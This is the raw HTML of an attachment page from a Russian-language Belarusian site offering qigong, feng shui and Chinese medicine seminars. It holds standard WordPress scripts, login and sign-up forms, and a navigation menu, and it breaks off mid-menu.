

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://daoway.by/muhqkp1no0w/
body_size: 15790
content:
<!DOCTYPE HTML>
<html lang="ru-RU">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta charset="UTF-8">
	<title>MUHQkP1No0w | </title>
	<link rel="shortcut icon" href="//daoway.by/favicon.ico" type="image/x-icon">
	<link rel="icon" href="//daoway.by/favicon.ico" type="image/x-icon">
	<link href='//fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/style.css"type="text/css" media="screen" />
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="//code.jquery.com/ui/1.10.4/themes/sunny/jquery-ui.css">
	<link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/css/owl.carousel.min.css">
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery-ui-1.10.4.custom.min.js"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery.slides.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/owl.carousel.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery.lightbox-0.5.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/other.js" type="text/javascript"></script>

    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daoway.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://daoway.by/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='upme_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_font_awesome-css'  href='http://daoway.by/wp-content/plugins/upme/css/font-awesome.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_css-css'  href='http://daoway.by/wp-content/plugins/upme/css/upme.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_style-css'  href='http://daoway.by/wp-content/plugins/upme/styles/default.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_responsive-css'  href='http://daoway.by/wp-content/plugins/upme/css/upme-responsive.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://daoway.by/wp-includes/css/dashicons.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://daoway.by/wp-includes/js/thickbox/thickbox.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://daoway.by/wp-includes/css/dist/block-library/style.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://daoway.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='svensoft-social-shared-buttons-style-css'  href='https://daoway.by/wp-content/plugins/svensoft-social-share-buttons/css/style.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='zilla-likes-css'  href='https://daoway.by/wp-content/plugins/zilla-likes-1.1/styles/zilla-likes.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jq_ui_css-css'  href='http://daoway.by/wp-content/plugins/_ajax-event-calendar/css/jquery-ui-1.8.16.custom.css?ver=1.8.16' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='http://daoway.by/wp-content/plugins/_ajax-event-calendar/css/custom.css?ver=1.0.4' type='text/css' media='all' />
<script type='text/javascript' src='http://daoway.by/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/upme/js/upme-fitvids.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/zilla-likes-1.1/scripts/zilla-likes.js?ver=5.0.4'></script>
<link rel='https://api.w.org/' href='https://daoway.by/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daoway.by/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://daoway.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaoway.by%2Fmuhqkp1no0w%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://daoway.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaoway.by%2Fmuhqkp1no0w%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-2198 attachmentid-2198 attachment-jpeg">
	<div id="login" class="modal_window">
		<a class="close" href="javascript:void(0);"></a>
		<div class="upme-wrap upme-login ">
        <div class="upme-inner upme-clearfix upme-login-wrapper"><div class="upme-head"><div class="upme-left"><div class="upme-field-name upme-field-name-wide login-heading" id="login-heading-1">Вход<a href="javascript:void(0);" class="upme-login-register-link ">Регистрация</a></div></div><div class="upme-right"></div><div class="upme-clear"></div></div><div class="upme-main"><form action="" method="post" id="upme-login-form-1"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_login"><span>Логин или e-mail:</span></label><div class="upme-field-value"><input type="text" class="upme-input" name="user_login" id="user_login" value=""  /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="login_user_pass"><span>Пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input" name="login_user_pass" id="login_user_pass" value=""  /></div></div><div class="upme-clear"></div><input type="hidden" name="no_captcha" value="yes" /><div class="upme-field upme-edit upme-edit-show">
        <label class="upme-field-type upme-field-type-">&nbsp;</label>
        <div class="upme-field-value"><div class="upme-rememberme">
        <i class="upme-icon-check-empty"></i>Запомнить меня
        <input type="hidden" name="rememberme" id="rememberme-1" value="0" />
        </div><input type="submit" name="upme-login" class="upme-button upme-login" value="Войти" /><br /><a href="javascript:void(0);" id="upme-forgot-pass-1" class="upme-login-forgot-link " title="Forget?">Forget?</a> </div>
        </div><div class="upme-clear"></div><input type="hidden" name="redirect_to" value="" /></form><div class="upme-forgot-pass" id="upme-forgot-pass-holder-1"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_name_email-1"><span>Username or Email</span></label><div class="upme-field-value"><input type="text" class="upme-input" name="user_name_email" id="user_name_email-1" value=""></div></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type upme-blank-lable">&nbsp;</label><div class="upme-field-value"><input type="button" name="upme-forgot-pass" id="upme-forgot-pass-btn-1" class="upme-button upme-login" value="Сбросить"></div></div></div></div>

        </div>
        </div>	</div>
	<div id="registration" class="modal_window">
		<a class="close" href="javascript:void(0);"></a>
		<div id="upme-registration" class="upme-wrap upme-registration ">
            <div class="upme-inner upme-clearfix"><div class="upme-head">
                 
                <div class="upme-left"><div class="upme-field-name upme-field-name-wide login-heading">Регистрация<a href="javascript:void(0);" id="open_login_form">Вход</a></div></div><div class="upme-right"></div><div class="upme-clear"></div>
                 
                </div>               <div class="upme-main">
             
            <div class="upme-errors" style="display:none;" id="pass_err_holder">
            <span class="upme-error upme-error-block" id="pass_err_block">
            <i class="upme-icon-remove"></i>Введите логин.
            </span>
            </div>
            <form action="" method="post" id="upme-registration-form"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_login"><span>Ваше имя:</span></label><div class="upme-field-value"><input type="text" class="upme-input required" name="user_login" id="reg_user_login" value="" title="Ваше имя:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_email"><span>E-mail:</span></label><div class="upme-field-value"><input type="text" class="upme-input required" name="user_email" id="reg_user_email" value="" title="E-mail:" /><div class="upme-hide-from-public"><input type="hidden" name="hide_user_email" id="hide_user_email" value="" />
                        </div></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_pass"><span>Пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input password required" name="user_pass" id="reg_user_pass" value="" autocomplete="off" title="Пароль:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_pass_confirm"><span>Повторите пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input password required" name="user_pass_confirm" id="reg_user_pass_confirm" value="" autocomplete="off" title="Повторите пароль:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type">&nbsp;</label><div class="upme-field-value"></div></div><div class="upme-clear"></div><input type="hidden" name="no_captcha" value="yes" /><div class="upme-field upme-edit upme-edit-show">
            <label class="upme-field-type upme-field-type-">&nbsp;</label>
            <div class="upme-field-value" style="text-align:right;">
            <input type="hidden" name="upme-register-form" value="upme-register-form" />
            <input type="submit" style="margin:0;" name="upme-register" id="upme-register" class="upme-button" value="Вход" />
            </div>
            </div><div class="upme-clear"></div></form></div>

            </div>
            </div>	</div>
<div id="new_question" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	[contact-form-7 404 "Not Found"]</div>
<div id="new_question_footer" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	[contact-form-7 404 "Not Found"]</div>

<div id="new_zayavka" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	<div role="form" class="wpcf7" id="wpcf7-f289-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/muhqkp1no0w/#wpcf7-f289-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="289" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f289-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<h5>Запись на тренинги и семинары</h5>
<p><label><span class="wpcf7-form-control-wrap surname"><input type="text" name="surname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Фамилия (обязательно):</label><br />
<label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Имя (обязательно):</label><br />
<label><span class="wpcf7-form-control-wrap middlename"><input type="text" name="middlename" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Отчество (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email question_input" aria-required="true" aria-invalid="false" /></span> Ваш e-mail (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-tel"><input type="tel" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel question_input" aria-required="true" aria-invalid="false" /></span> Ваш телефон (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-title"><input type="text" name="your-title" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Название семинара (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-time"><input type="text" name="your-time" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" id="datepicker" aria-required="true" aria-invalid="false" /></span> Время проведения семинара (обязательно):</label></p>
<div><span class="label"> Проходили ли Вы до этого подобные семинары и занятия, когда и какие?</span><br />
  <span class="wpcf7-form-control-wrap your-before"><textarea name="your-before" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-before" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div><span class="label"> Из каких источников информации Вы узнали о предстоящем мероприятии?</span><br />
  <span class="wpcf7-form-control-wrap your-where"><textarea name="your-where" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-where" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div><span class="label"> Текст сообщения:</span><br />
  <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-message" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div style="display:none"><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="Заявка" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></div>
<div style=" display: table; margin-bottom: 10px; width: 100%; ">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div class="button"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<div id="callback" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	<div role="form" class="wpcf7" id="wpcf7-f290-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/muhqkp1no0w/#wpcf7-f290-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="290" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f290-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<h5>Обратная связь</h5>
<p><label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Ваше имя (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email question_input" aria-required="true" aria-invalid="false" /></span> Ваш e-mail (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-tel"><input type="tel" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel question_input" aria-invalid="false" /></span> Ваш телефон:</label><br />
<label> <span class="wpcf7-form-control-wrap your-title"><input type="text" name="your-title" value="" size="40" class="wpcf7-form-control wpcf7-text question_input" aria-invalid="false" /></span> Тема письма:</label></p>
<div><span class="label"> Текст сообщения:</span><br />
  <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div style=" display: table; margin-bottom: 10px; width: 100%; ">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div class="button"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<div class="header">
	<div class="preheader wrapper">
		<div class="search_form">
			<form action="/" name="search" method="get" role="search">
				<p>
					<input type="text" value="" name="s" id="s" >
					<input type="submit" value="Поиск" name="search" class="green" id="searchsubmit" >
				</p>
			</form>
			<div class="clear"></div>
							  
				<a href="https://daoway.by/seminar-cigun-1-ya-stupen-masterstva-v-minske/" class="anons"><span class="fire"></span>Приглашаем на обучение базовым знаниям по работе с внутренней энергией методами ЦИГУН<span class="more"> >> </span></a>
								</div>
		<div class="preheader_menu">
						<ul class="menu_enter">
							<li><a href="javascript:void(0);" id="open_login"><span class="door"></span>Вход</a></li>
				<li><a href="javascript:void(0);" id="open_registration">Регистрация</a></li>
						</ul>
			<p class="phone"><span>+375 25 925 18 73</span> </p>
                        <p class="phone"><span>+375 29 752 15 00</span> </p>
			
					</div>
		<a href="/" class="logo">
			<img src="https://daoway.by/wp-content/themes/dao/images/logo.png" alt="Наследие">
			<span>от Мудрости к Истокам</span>
		</a>
	</div>
	<div class="top_menu wrapper">
		<ul id="menu-glavnoe-menyu" class=""><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="http://daoway.by"><img src="http://daoway.by/wp-content/themes/dao/images/home.png"></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://daoway.by/o-proekte/">О проекте</a>
<ul class="sub-menu">
	<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3604"><a href="https://daoway.by/novosti/">Новости</a></li>
	<li id="menu-item-3606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3606"><a href="https://daoway.by/meropriyatiya/">Мероприятия</a></li>
	<li id="menu-item-3605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3605"><a href="https://daoway.by/nastavniki/">Наши наставники</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://daoway.by/o-proekte/nashi-specialisty/">Наши специалисты</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/foto/">Фотогалерея</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://daoway.by/otzyvy/">Отзывы</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://daoway.by/napravleniya/">Направления</a>
<ul class="sub-menu">
	<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/napravleniya/chzhun-yuan-cigun/">Чжун Юань Цигун</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="/napravleniya/fen-shuj-shkola-form/">Изначальный Фэншуй &#8212; «Школа Форм»</a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://daoway.by/tradicionnaya-kitajskaya-medicina/">Традиционная китайская медицина</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://daoway.by/napravleniya/almaznyj-put-vadzhrayana/">Алмазный путь (Ваджраяна)</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-336"><a href="/napravleniya/terapiya-pitaniem/">Терапия питанием</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="/napravleniya/daosskaya-alximiya/">Даосская алхимия</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="/napravleniya/joga-mudrosti/">Универсальная йога</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/napravleniya/iskusstvo-samolecheniya/">Авестийское учение</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="/napravleniya/i-czin-czin/">Комплекс цигун &#171;И Цзинь Цзин&#187;</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/napravleniya/gumanologiya/">Комплекс цигун «Ба Дуан Цзин» (8 кусков парчи)</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a href="/napravleniya/shkola-masterstva-chaya/">Школа мастерства чая</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://daoway.by/obuchenie/">Обучение</a>
<ul class="sub-menu">
	<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://daoway.by/obuchenie/chzhun-yuan-cigun/">Чжун Юань цигун</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="http://daoway.by/fenshuj-shkola-form/">Программа Фэншуй Института &#171;Блу Маунтин&#187;</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="http://daoway.by/zdorove-v-kazhdyj-dom/">Обучение по Китайской медицине</a></li>
	<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://daoway.by/obuchenie/ozdorovitelnye-kompleksy-cigun/">Оздоровительные комплексы Цигун</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="http://daoway.by/obuchenie-dao/">Обучение Даосской алхимии</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="http://daoway.by/obuchenie-jogoj/">Алмазное совершенствование</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-417"><a href="http://daoway.by/obuchenie-chaem/">Обучение Чайному мастерству</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-93"><a href="https://daoway.by/raspisanie-zanyatij/">Расписание занятий</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2115"><a href="https://daoway.by/raspisanie-bazovyx-obuchayushhix-seminarov/">Расписание базовых обучающих семинаров</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://daoway.by/raspisanie-regulyarnyx-zanyatij/">Расписание регулярных занятий</a></li>
	<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://daoway.by/raspisanie-uglublennyx-zanyatij/">Расписание углубленных занятий</a></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="https://daoway.by/praktika-bazovoj-mantry-shkoly-chzhun-yuan/">Практика базовой мантры школы ЧЖУН ЮАНЬ</a></li>
	<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2164"><a href="https://daoway.by/praktika-almaznogo-puti/">Практика Алмазного пути</a></li>
